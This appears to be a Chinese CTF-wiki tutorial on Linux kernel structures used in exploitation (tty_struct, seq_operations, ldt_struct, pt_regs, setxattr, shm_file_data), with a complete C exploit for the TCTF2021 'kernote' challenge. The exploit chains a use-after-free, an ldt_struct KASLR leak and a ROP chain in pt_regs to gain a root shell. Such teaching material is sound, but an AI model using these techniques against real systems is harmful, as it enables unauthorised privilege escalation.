tty 设备结构体

tty 设备在 /dev 下的一个伪终端设备 ptmx 。

tty_struct(kmalloc-1k | GFP_KERNEL_ACCOUNT)

tty_struct 定义如下 。

/* tty magic number */

#define TTY_MAGIC 0x5401

struct tty_struct {

int magic;

...

const struct tty_operations *ops;

...

}

分配/释放

在 alloc_tty_struct 函数中进行 tty_struct 的分配。

struct tty_struct *alloc_tty_struct(struct tty_driver *driver, int idx)

{

struct tty_struct *tty;

tty = kzalloc(sizeof(*tty), GFP_KERNEL_ACCOUNT);

if (!tty)

return NULL;

通常情况下我们选择打开 /dev/ptmx 来在内核中分配一个 tty_struct 结构体,相应地当我们将其关闭时该结构体便会被释放回 slab/slub 中。

魔数

tty_struct 的魔数为 0x5401,位于该结构体的开头,我们可以利用对该魔数的搜索以锁定该结构体

tty_operations

内核中 tty 设备的 ops 函数表。

struct tty_operations {

struct tty_struct * (*lookup)(struct tty_driver *driver,

struct file *filp, int idx);

int (*install)(struct tty_driver *driver, struct tty_struct *tty);

void (*remove)(struct tty_driver *driver, struct tty_struct *tty);

int (*open)(struct tty_struct * tty, struct file * filp);

void (*close)(struct tty_struct * tty, struct file * filp);

void (*shutdown)(struct tty_struct *tty);

void (*cleanup)(struct tty_struct *tty);

int (*write)(struct tty_struct * tty,

const unsigned char *buf, int count);

int (*put_char)(struct tty_struct *tty, unsigned char ch);

void (*flush_chars)(struct tty_struct *tty);

unsigned int (*write_room)(struct tty_struct *tty);

unsigned int (*chars_in_buffer)(struct tty_struct *tty);

int (*ioctl)(struct tty_struct *tty,

unsigned int cmd, unsigned long arg);

long (*compat_ioctl)(struct tty_struct *tty,

unsigned int cmd, unsigned long arg);

void (*set_termios)(struct tty_struct *tty, struct ktermios * old);

void (*throttle)(struct tty_struct * tty);

void (*unthrottle)(struct tty_struct * tty);

void (*stop)(struct tty_struct *tty);

void (*start)(struct tty_struct *tty);

void (*hangup)(struct tty_struct *tty);

int (*break_ctl)(struct tty_struct *tty, int state);

void (*flush_buffer)(struct tty_struct *tty);

void (*set_ldisc)(struct tty_struct *tty);

void (*wait_until_sent)(struct tty_struct *tty, int timeout);

void (*send_xchar)(struct tty_struct *tty, char ch);

int (*tiocmget)(struct tty_struct *tty);

int (*tiocmset)(struct tty_struct *tty,

unsigned int set, unsigned int clear);

int (*resize)(struct tty_struct *tty, struct winsize *ws);

int (*get_icount)(struct tty_struct *tty,

struct serial_icounter_struct *icount);

int (*get_serial)(struct tty_struct *tty, struct serial_struct *p);

int (*set_serial)(struct tty_struct *tty, struct serial_struct *p);

void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);

#ifdef CONFIG_CONSOLE_POLL

int (*poll_init)(struct tty_driver *driver, int line, char *options);

int (*poll_get_char)(struct tty_driver *driver, int line);

void (*poll_put_char)(struct tty_driver *driver, int line, char ch);

#endif

int (*proc_show)(struct seq_file *, void *);

} __randomize_layout;

数据泄露

tty_operations 在内核中的数据段,通过 uaf + tty 堆喷泄露 tty_struct 中的 ops 指针即可泄露内核基址。

劫持内核执行流

与 glibc 中的 vtable 攻击类似,通过劫持 tty_struct 中的 ops 指针到伪造的 tty_operations

seq_file 相关

序列文件接口(Sequence File Interface)是针对 procfs 默认操作函数每次只能读取一页数据从而难以处理较大 proc 文件的情况下出现的,其为内核编程提供了更为友好的接口。

seq_file

为了简化操作,在内核 seq_file 系列接口中为 file 结构体提供了 private data 成员 seq_file 结构体,该结构体定义于 /include/linux/seq_file.h 当中,如下:

struct seq_file {

char *buf;

size_t size;

size_t from;

size_t count;

size_t pad_until;

loff_t index;

loff_t read_pos;

struct mutex lock;

const struct seq_operations *op;

int poll_event;

const struct file *file;

void *private;

};

seq_file 在 seq_open 时被分配,但是由于从单独的 seq_file_cache 中分配,因此很难利用。

void __init seq_file_init(void)

{

seq_file_cache = KMEM_CACHE(seq_file, SLAB_ACCOUNT|SLAB_PANIC);

}

int seq_open(struct file *file, const struct seq_operations *op)

{

...

p = kmem_cache_zalloc(seq_file_cache, GFP_KERNEL);

seq_operations(kmalloc-32 | GFP_KERNEL_ACCOUNT)

该结构体定义于 /include/linux/seq_file.h 当中,只定义了四个函数指针,如下:

struct seq_operations {

void * (*start) (struct seq_file *m, loff_t *pos);

void (*stop) (struct seq_file *m, void *v);

void * (*next) (struct seq_file *m, void *v, loff_t *pos);

int (*show) (struct seq_file *m, void *v);

};

分配/释放

seq_operations 分配过程存在如下调用链:

stat_open() <--- stat_proc_ops.proc_open

single_open_size()

single_open()

其中 single_open 函数定义如下:

int single_open(struct file *file, int (*show)(struct seq_file *, void *),

void *data)

{

struct seq_operations *op = kmalloc(sizeof(*op), GFP_KERNEL_ACCOUNT);

int res = -ENOMEM;

if (op) {

op->start = single_start;

op->next = single_next;

op->stop = single_stop;

op->show = show;

res = seq_open(file, op);

if (!res)

((struct seq_file *)file->private_data)->private = data;

else

kfree(op);

}

return res;

}

EXPORT_SYMBOL(single_open);

注意到 stat_open() 为 procfs 中的 stat 文件对应的 proc_ops 函数表中 open 函数对应的默认函数指针,在内核源码 fs/proc/stat.c 中有如下定义:

static const struct proc_ops stat_proc_ops = {

.proc_flags = PROC_ENTRY_PERMANENT,

.proc_open = stat_open,

.proc_read_iter = seq_read_iter,

.proc_lseek = seq_lseek,

.proc_release = single_release,

};

static int __init proc_stat_init(void)

{

proc_create("stat", 0, NULL, &stat_proc_ops);

return 0;

}

fs_initcall(proc_stat_init);

即该文件对应的是 /proc/id/stat 文件,那么只要我们打开 proc/self/stat 文件便能分配到新的 seq_operations 结构体。

对应地,在定义于 fs/seq_file.c 中的 single_release() 为 stat 文件的 proc_ops 的默认 release 指针,其会释放掉对应的 seq_operations 结构体,故我们只需要关闭文件即可释放该结构体。

数据泄露

通过泄露 seq_operations 结构体的内容可以泄露内核基址。

劫持内核执行流

当我们 read 一个 stat 文件时,内核会调用其 proc_ops 的 proc_read_iter 指针,其默认值为 seq_read_iter() 函数,定义于 fs/seq_file.c 中,注意到有如下逻辑:

ssize_t seq_read_iter(struct kiocb *iocb, struct iov_iter *iter)

{

struct seq_file *m = iocb->ki_filp->private_data;

//...

p = m->op->start(m, &m->index);

//...

即其会调用 seq_operations 中的 start 函数指针,那么我们只需要控制 seq_operations->start 后再读取对应 stat 文件便能控制内核执行流 。

ldt_struct 与 modify_ldt 系统调用

ldt_struct: kmalloc-16(slub)/kmalloc-32(slab)

在内核中与 LDT 相关联的结构体为 ldt_struct 。该结构体定义于内核源码 arch/x86/include/asm/mmu_context.h 中,如下:

struct ldt_struct {

/*

* Xen requires page-aligned LDTs with special permissions. This is

* needed to prevent us from installing evil descriptors such as

* call gates. On native, we could merge the ldt_struct and LDT

* allocations, but it's not worth trying to optimize.

*/

struct desc_struct *entries;

unsigned int nr_entries;

/*

* If PTI is in use, then the entries array is not mapped while we're

* in user mode. The whole array will be aliased at the addressed

* given by ldt_slot_va(slot). We use two slots so that we can allocate

* and map, and enable a new LDT without invalidating the mapping

* of an older, still-in-use LDT.

*

* slot will be -1 if this LDT doesn't have an alias mapping.

*/

int slot;

};

modify_ldt 系统调用可以用来操纵对应进程的 ldt_struct 。

SYSCALL_DEFINE3(modify_ldt, int , func , void __user * , ptr ,

unsigned long , bytecount)

{

int ret = -ENOSYS;

switch (func) {

case 0:

ret = read_ldt(ptr, bytecount);

break;

case 1:

ret = write_ldt(ptr, bytecount, 1);

break;

case 2:

ret = read_default_ldt(ptr, bytecount);

break;

case 0x11:

ret = write_ldt(ptr, bytecount, 0);

break;

}

/*

* The SYSCALL_DEFINE() macros give us an 'unsigned long'

* return type, but tht ABI for sys_modify_ldt() expects

* 'int'. This cast gives us an int-sized value in %rax

* for the return code. The 'unsigned' is necessary so

* the compiler does not try to sign-extend the negative

* return codes into the high half of the register when

* taking the value from int->long.

*/

return (unsigned int)ret;

}

分配(GFP_KERNEL):modify_ldt 系统调用 - write_ldt()

write_ldt() 定义于 /arch/x86/kernel/ldt.c中,我们主要关注如下逻辑:

static int write_ldt(void __user *ptr, unsigned long bytecount, int oldmode)

{

//...

error = -ENOMEM;

new_ldt = alloc_ldt_struct(new_nr_entries);

//...

}

我们注意到在 write_ldt() 当中会使用 alloc_ldt_struct() 函数来为新的 ldt_struct 分配空间,随后将之应用到进程,alloc_ldt_struct() 函数定义于 arch/x86/kernel/ldt.c 中,我们主要关注如下逻辑:

/* The caller must call finalize_ldt_struct on the result. LDT starts zeroed. */

static struct ldt_struct *alloc_ldt_struct(unsigned int num_entries)

{

struct ldt_struct *new_ldt;

unsigned int alloc_size;

if (num_entries > LDT_ENTRIES)

return NULL;

new_ldt = kmalloc(sizeof(struct ldt_struct), GFP_KERNEL);

//...

即我们可以通过 modify_ldt 系统调用来分配新的 ldt_struct 。

数据泄露:modify_ldt 系统调用 - read_ldt()

read_ldt() 定义于 /arch/x86/kernel/ldt.c中,我们主要关注如下逻辑:

static int read_ldt(void __user *ptr, unsigned long bytecount)

{

//...

if (copy_to_user(ptr, mm->context.ldt->entries, entries_size)) {

retval = -EFAULT;

goto out_unlock;

}

//...

out_unlock:

up_read(&mm->context.ldt_usr_sem);

return retval;

}

在这里会直接调用 copy_to_user 向用户地址空间拷贝数据,我们不难想到的是若是能够控制 ldt->entries 便能够完成内核的任意地址读,由此泄露出内核数据 。

开启 KASLR 的情况下首先需要泄露内核基址,再考虑进行任意地址读。

这里我们要用到 copy_to_user() 的一个特性:对于非法地址,其并不会造成 kernel panic,只会返回一个非零的错误码,我们不难想到的是,我们可以多次修改 ldt->entries 并多次调用 modify_ldt() 以爆破内核 .text 段地址与 page_offset_base,若是成功命中,则 modify_ldt 会返回给我们一个非负值 。

但直接爆破代码段地址并非一个明智的选择,由于 Hardened usercopy 的存在,对于直接拷贝代码段上数据的行为会导致 kernel panic。

/*

* Validates that the given object is:

* - not bogus address

* - fully contained by stack (or stack frame, when available)

* - fully within SLAB object (or object whitelist area, when available)

* - not in kernel text

*/

void __check_object_size(const void *ptr, unsigned long n, bool to_user)

{

...

/* Check for bad heap object. */

check_heap_object(ptr, n, to_user);

/* Check for object in kernel to avoid text exposure. */

check_kernel_text_object((const unsigned long)ptr, n, to_user);

}

#ifdef CONFIG_HARDENED_USERCOPY

extern void __check_object_size(const void *ptr, unsigned long n,

bool to_user);

static __always_inline void check_object_size(const void *ptr, unsigned long n,

bool to_user)

{

if (!__builtin_constant_p(n))

__check_object_size(ptr, n, to_user);

}

#else

static inline void check_object_size(const void *ptr, unsigned long n,

bool to_user)

{ }

#endif /* CONFIG_HARDENED_USERCOPY */

static __always_inline bool

check_copy_size(const void *addr, size_t bytes, bool is_source)

{

...

check_object_size(addr, bytes, is_source);

return true;

}

static __always_inline unsigned long __must_check

copy_to_user(void __user *to, const void *from, unsigned long n)

{

if (likely(check_copy_size(from, n, true)))

n = _copy_to_user(to, from, n);

return n;

}

因此现实场景中我们很难直接爆破代码段加载基地址,但是在 page_offset_base + 0x9d000 的地方存储着 secondary_startup_64 函数的地址,因此我们可以直接将 ldt_struct->entries 设为 page_offset_base + 0x9d000 之后再通过 read_ldt() 进行读取即可泄露出内核代码段基地址。

虽然在线性映射区域可以任意地址读,但是由于 check_heap_object 的检查,当读取长度超过其中指向的 object 范围则会触发 kernel panic(前面爆破 page_offset_base 可以通过 hardened usercopy 检查是因为每次读 8 字节一定在 object 范围)。



ldt 是一个与进程全局相关的东西,因此现在让我们将目光放到与进程相关的其他方面上——观察 fork 系统调用的源码,我们可以发现如下执行链:

sys_fork()

kernel_clone()

copy_process()

copy_mm()

dup_mm()

dup_mmap()

arch_dup_mmap()

ldt_dup_context()

ldt_dup_context() 定义于 arch/x86/kernel/ldt.c 中,注意到如下逻辑:

/*

* Called on fork from arch_dup_mmap(). Just copy the current LDT state,

* the new task is not running, so nothing can be installed.

*/

int ldt_dup_context(struct mm_struct *old_mm, struct mm_struct *mm)

{

//...

memcpy(new_ldt->entries, old_mm->context.ldt->entries,

new_ldt->nr_entries * LDT_ENTRY_SIZE);

//...

}

在这里会通过 memcpy 将父进程的 ldt->entries 拷贝给子进程,是完全处在内核中的操作,因此不会触发 hardened usercopy 的检查,我们只需要在父进程中设定好搜索的地址之后再开子进程来用 read_ldt() 读取数据即可。

例题:TCTF2021-FINAL kernote

附件下载链接

0x6666 功能将 object 指针保存在 note 中。

if ( (_DWORD)cmd == 0x6666 ) // set note

{

v11 = -1LL;

if ( v4 > 0xF )

goto LABEL_15;

note = buf[v4];

}

0x6668 功能释放 object 同时将 buf 中存放的 object 指针清空。

if ( (_DWORD)cmd == 0x6668 ) // delete

{

v11 = -1LL;

if ( v4 <= 0xF )

{

v10 = buf[v4];

if ( v10 )

{

kfree(v10);

v11 = 0LL;

buf[v4] = 0LL;

}

}

goto LABEL_15;

}

0x6669 功能修改 object 的前 8 字节,这里是根据 note 访问 object 因此存在 UAF 。

if ( (_DWORD)cmd == 0x6669 ) // edit

{

v11 = -1LL;

if ( note )

{

*note = v4;

v11 = 0LL;

}

goto LABEL_15;

}

因此通过 ldt 泄露内核基址之后利用 seq_operations + pt_regs 写 rop 实现提权。

#ifndef _GNU_SOURCE

#define _GNU_SOURCE

#endif

#include <stdio.h>

#include <unistd.h>

#include <stdlib.h>

#include <fcntl.h>

#include <string.h>

#include <stdint.h>

#include <sys/syscall.h>

#include <sys/ioctl.h>

#include <sys/wait.h>

#include <asm/ldt.h>

#include <sched.h>

#include <stdbool.h>

size_t init_cred = 0xffffffff8266b780;

size_t commit_creds = 0xffffffff810c9dd0;

size_t pop_rdi_ret = 0xffffffff81075c4c;

size_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff81c00fb0;

size_t add_rsp_0x198_ret = 0xffffffff810b3f9b;

int kernote_fd, seq_fd;

void chunk_set(int index) {

ioctl(kernote_fd, 0x6666, index);

}

void chunk_add(int index) {

ioctl(kernote_fd, 0x6667, index);

}

void chunk_delete(int index) {

ioctl(kernote_fd, 0x6668, index);

}

void chunk_edit(size_t data) {

ioctl(kernote_fd, 0x6669, data);

}

void bind_core(int core) {

cpu_set_t cpu_set;

CPU_ZERO(&cpu_set);

CPU_SET(core, &cpu_set);

sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);

}

#define SECONDARY_STARTUP_64 0xFFFFFFFF81000040

#define LDT_BUF_SIZE 0x8000

static inline void init_desc(struct user_desc *desc) {

desc->base_addr = 0xff0000;

desc->entry_number = 0x8000 / 8;

desc->limit = 0;

desc->seg_32bit = 0;

desc->contents = 0;

desc->limit_in_pages = 0;

desc->lm = 0;

desc->read_exec_only = 0;

desc->seg_not_present = 0;

desc->useable = 0;

}

size_t ldt_guessing_direct_mapping_area(void *(*ldt_cracker)(void *),

void *cracker_args,

void *(*ldt_momdifier)(void *, size_t),

void *momdifier_args,

uint64_t burte_size) {

struct user_desc desc;

uint64_t page_offset_base = 0xffff888000000000 - burte_size;

uint64_t temp;

int retval;

/* init descriptor info */

init_desc(&desc);

/* make the ldt_struct modifiable */

ldt_cracker(cracker_args);

syscall(SYS_modify_ldt, 1, &desc, sizeof(desc));

/* leak kernel direct mapping area by modify_ldt() */

while (true) {

ldt_momdifier(momdifier_args, page_offset_base);

retval = syscall(SYS_modify_ldt, 0, &temp, 8);

if (retval > 0) {

break;

} else if (retval == 0) {

printf("[x] no mm->context.ldt!");

page_offset_base = -1;

break;

}

page_offset_base += burte_size;

}

return page_offset_base;

}

void ldt_arbitrary_read(void *(*ldt_momdifier)(void *, size_t),

void *momdifier_args, size_t addr, char *res_buf) {

static char buf[LDT_BUF_SIZE];

struct user_desc desc;

int pipe_fd[2];

/* init descriptor info */

init_desc(&desc);

/* modify the ldt_struct->entries to addr */

ldt_momdifier(momdifier_args, addr);

/* read data by the child process */

pipe(pipe_fd);

if (!fork()) {

/* child */

syscall(SYS_modify_ldt, 0, buf, LDT_BUF_SIZE);

write(pipe_fd[1], buf, LDT_BUF_SIZE);

exit(0);

} else {

/* parent */

wait(NULL);

read(pipe_fd[0], res_buf, LDT_BUF_SIZE);

}

close(pipe_fd[0]);

close(pipe_fd[1]);

}

size_t ldt_seeking_memory(void *(*ldt_momdifier)(void *, size_t),

void *momdifier_args, uint64_t search_addr,

size_t (*mem_finder)(void *, char *), void *finder_args, bool ret_val) {

static char buf[LDT_BUF_SIZE];

while (true) {

ldt_arbitrary_read(ldt_momdifier, momdifier_args, search_addr, buf);

size_t res = mem_finder(finder_args, buf);

if (res != -1) {

return ret_val ? res : res + search_addr;

}

search_addr += 0x8000;

}

}

void *ldt_cracker(void *cracker_args) {

int index = *(int *) cracker_args;

chunk_add(index);

chunk_set(index);

chunk_delete(index);

}

void *ldt_momdifier(void *momdifier_args, size_t page_offset_base) {

chunk_edit(page_offset_base);

}

size_t mem_finder(void *finder_args, char *buf) {

for (int i = 0; i < LDT_BUF_SIZE; i += 8) {

size_t val = *(size_t *) (buf + i);

if (val > 0xffffffff81000000 && !((val ^ SECONDARY_STARTUP_64) & 0xFFF)) {

return val;

}

}

return -1;

}

int main() {

bind_core(0);

kernote_fd = open("/dev/kernote", O_RDWR);

if (kernote_fd < 0) {

puts("[-] Failed to open kernote.");

}

size_t page_offset_base = ldt_guessing_direct_mapping_area(ldt_cracker, (int[]) {0}, ldt_momdifier, NULL, 0x4000000);

printf("[+] page_offset_base: %p\n", page_offset_base);

size_t kernel_offset = ldt_seeking_memory(ldt_momdifier, NULL, page_offset_base, mem_finder, NULL, true) - SECONDARY_STARTUP_64;

printf("[+] kernel offset: %p\n", kernel_offset);

pop_rdi_ret += kernel_offset;

init_cred += kernel_offset;

commit_creds += kernel_offset;

add_rsp_0x198_ret += kernel_offset;

swapgs_restore_regs_and_return_to_usermode += kernel_offset + 0x8;

ldt_cracker((int[]) {1});

seq_fd = open("/proc/self/stat", O_RDONLY);

chunk_edit(add_rsp_0x198_ret);

__asm__(

"mov r15, pop_rdi_ret;"

"mov r14, init_cred;"

"mov r13, commit_creds;"

"mov r12, swapgs_restore_regs_and_return_to_usermode;"

"mov rbp, 0x5555555555555555;"

"mov rbx, 0x6666666666666666;"

"mov r11, 0x7777777777777777;"

"mov r10, 0x8888888888888888;"

"mov r9, 0x9999999999999999;"

"mov r8, 0xaaaaaaaaaaaaaaaa;"

"mov rcx, 0xbbbbbbbbbbbbbbbb;"

"xor rax, rax;"

"mov rdx, 8;"

"mov rsi, rsp;"

"mov rdi, seq_fd;"

"syscall"

);

system("/bin/sh");

return 0;

}



pt_regs 与系统调用相关

linux 系统调用的时候会把所有寄存器依次压入内核栈中形成 pt_regs 结构体,之后就继续执行内核代码。

pt_regs 结构体定义如下:

struct pt_regs {

/*

* C ABI says these regs are callee-preserved. They aren't saved on kernel entry

* unless syscall needs a complete, fully filled "struct pt_regs".

*/

unsigned long r15;

unsigned long r14;

unsigned long r13;

unsigned long r12;

unsigned long rbp;

unsigned long rbx;

/* These regs are callee-clobbered. Always saved on kernel entry. */

unsigned long r11;

unsigned long r10;

unsigned long r9;

unsigned long r8;

unsigned long rax;

unsigned long rcx;

unsigned long rdx;

unsigned long rsi;

unsigned long rdi;

/*

* On syscall entry, this is syscall#. On CPU exception, this is error code.

* On hw interrupt, it's IRQ number:

*/

unsigned long orig_rax;

/* Return frame for iretq */

unsigned long rip;

unsigned long cs;

unsigned long eflags;

unsigned long rsp;

unsigned long ss;

/* top of stack page */

};

在内核栈上的结构如下:

由于系统调用前的寄存器的值是用户可控的,这就等于控制了内核栈低区域,也就可以在其中写入 ROP 。之后只需要控制程序执行流,利用一个 add rsp, val 的 gadget 将栈迁移到 布置在 pt_regs 结构体上的 ROP 上就可以完成提权操作。

内核主线在 这个 commit 中为系统调用栈添加了一个偏移值,这意味着 pt_regs 与我们触发劫持内核执行流时的栈间偏移值不再是固定值,这个保护的开启需要 CONFIG_RANDOMIZE_KSTACK_OFFSET=y (默认开启)

diff --git a/arch/x86/entry/common.c b/arch/x86/entry/common.c

index 4efd39aacb9f2..7b2542b13ebd9 100644

--- a/arch/x86/entry/common.c

+++ b/arch/x86/entry/common.c

@@ -38,6 +38,7 @@

#ifdef CONFIG_X86_64

__visible noinstr void do_syscall_64(unsigned long nr, struct pt_regs *regs)

{

+ add_random_kstack_offset();

nr = syscall_enter_from_user_mode(regs, nr);

instrumentation_begin();

setxattr 相关

setxattr 并非一个内核结构体,而是一个系统调用,但在 kernel pwn 当中这同样是一个十分有用的系统调用,利用这个系统调用,我们可以进行内核空间中任意大小的 object 的分配。

任意大小 object 分配(GFP_KERNEL)& 释放

观察 setxattr 源码,发现如下调用链:

SYS_setxattr()

path_setxattr()

setxattr()

其中 setattr 函数关键逻辑如下:

static long

setxattr(struct dentry *d, const char __user *name, const void __user *value,

size_t size, int flags)

{

//...

kvalue = kvmalloc(size, GFP_KERNEL);

if (!kvalue)

return -ENOMEM;

if (copy_from_user(kvalue, value, size)) {

//,..

kvfree(kvalue);

return error;

}

修改结构体

虽然 setxattr 可以分配任意大小的内核空间 object ,但是分配完之后就立即被释放了,起不到利用效果。因此这里需要配合 userfaultfd 将执行过程卡在 copy_from_user 处。

不过在 ctf 中的 kernel pwn 环境中由于其它进程受影响较小,可以直接用 setxattr 来 UAF 修改结构体的内容。

shm_file_data 与共享内存相关

进程间通信(Inter-Process Communication,IPC)即不同进程间的数据传递问题,在 Linux 当中有一种 IPC 技术名为共享内存,在用户态中我们可以通过 shmget、shmat、shmctl、shmdt 这四个系统调用操纵共享内存。

shm_file_data(kmalloc-32|GFP_KERNEL)

该结构体定义于 /ipc/shm.c 中,如下:

struct shm_file_data {

int id;

struct ipc_namespace *ns;

struct file *file;

const struct vm_operations_struct *vm_ops;

};

分配:shmat 系统调用

我们知道使用 shmget 系统调用可以获得一个共享内存对象,随后要使用 shmat 系统调用将共享内存对象映射到进程的地址空间,在该系统调用中调用了 do_shmat() 函数,注意到如下逻辑:

long do_shmat(int shmid, char __user *shmaddr, int shmflg,

ulong *raddr, unsigned long shmlba)

{

//...

struct shm_file_data *sfd;

//...

sfd = kzalloc(sizeof(*sfd), GFP_KERNEL);

//...

file->private_data = sfd;

即在调用 shmat 系统调用时会创建一个 shm_file_data 结构体,最后会存放在共享内存对象文件的 private_data 域中。

使用方法如下:

int shm_id = shmget(114514, 0x1000, SHM_R | SHM_W | IPC_CREAT);

if (shm_id < 0) {

puts("[-] shmget failed.");

exit(-1);

}

char *shm_addr = shmat(shm_id, NULL, 0);

if (shm_addr < 0) {

puts("[-] shmat failed.");

exit(-1);

}

释放:shmdt 系统调用

我们知道使用 shmdt 系统调用用以断开与共享内存对象的连接,观察其源码,发现其会调用 ksys_shmdt() 函数,注意到如下调用链:

SYS_shmdt()

ksys_shmdt()

do_munmap()

remove_vma_list()

remove_vma()

其中有着这样一条代码:

static struct vm_area_struct *remove_vma(struct vm_area_struct *vma)

{

struct vm_area_struct *next = vma->vm_next;

might_sleep();

if (vma->vm_ops && vma->vm_ops->close)

vma->vm_ops->close(vma);

//...

在这里调用了该 vma 的 vm_ops 对应的 close 函数,我们将目光重新放回共享内存对应的 vma 的初始化的流程当中,在 shmat() 中注意到如下逻辑:

long do_shmat(int shmid, char __user *shmaddr, int shmflg,

ulong *raddr, unsigned long shmlba)

{

//...

sfd = kzalloc(sizeof(*sfd), GFP_KERNEL);

if (!sfd) {

fput(base);

goto out_nattch;

}

file = alloc_file_clone(base, f_flags,

is_file_hugepages(base) ?

&shm_file_operations_huge :

&shm_file_operations);

